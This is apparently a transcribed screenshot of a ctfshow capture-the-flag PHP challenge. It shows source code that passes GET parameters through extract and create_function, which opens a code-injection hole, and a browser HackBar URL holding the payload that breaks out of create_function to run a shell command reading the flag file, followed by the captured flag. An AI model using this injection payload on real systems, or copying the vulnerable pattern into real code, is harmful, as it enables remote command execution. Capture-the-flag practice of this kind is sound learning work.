 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2023-08-08 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2023-08-08 00:26:48
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
error_reporting(0);
extract($_GET);
create_function($name,base64_encode($value))();
ctfshow{b30b06fb-7dea-46ee-bfd5-3a87b94b9b9d}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://defb46a6-6152-460e-9838-1462e803208e.challenge.ctf.show/?name=){}system("cat /f*");//